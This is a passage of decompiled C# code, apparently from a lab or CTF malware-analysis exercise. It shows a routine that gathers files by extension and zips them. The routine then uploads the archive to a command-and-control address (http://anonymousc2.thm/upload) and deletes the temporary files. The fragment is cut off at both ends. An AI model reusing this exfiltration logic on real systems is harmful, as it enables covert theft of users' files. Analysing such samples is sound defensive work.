 }
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");
if (num == 0)
{
Log("No files were found matching the specified extensions.");
}
else
{
Log($"{num} files were found and copied.");
if (File.Exists(text2))
{
File.Delete(text2);
Log("Existing zip file in the temp folder deleted.");
}
Log("Creating zip file: " + text2);
ZipFile.CreateFromDirectory(text, text2);
Log("Zip file created successfully.");
string text3 = Path.Combine(folderPath, "CollectedFiles.zip");
if (File.Exists(text3))
{
File.Delete(text3);
Log("Existing zip file in Pictures deleted.");
}
File.Copy(text2, text3);
Log("Zip file copied to Pictures: " + text3);
Log("Uploading zip file...");
UploadFileToServer(text2);
}
Directory.Delete(text, recursive: true);
File.Delete(text2);
Log("Temporary files deleted.");
}
catch (Exception ex)
{
Log("An error occurred: " + ex.Message);
}
}
private static void UploadFileToServer(string zipFilePath)
{
string address = "http://anonymousc2.thm/upload";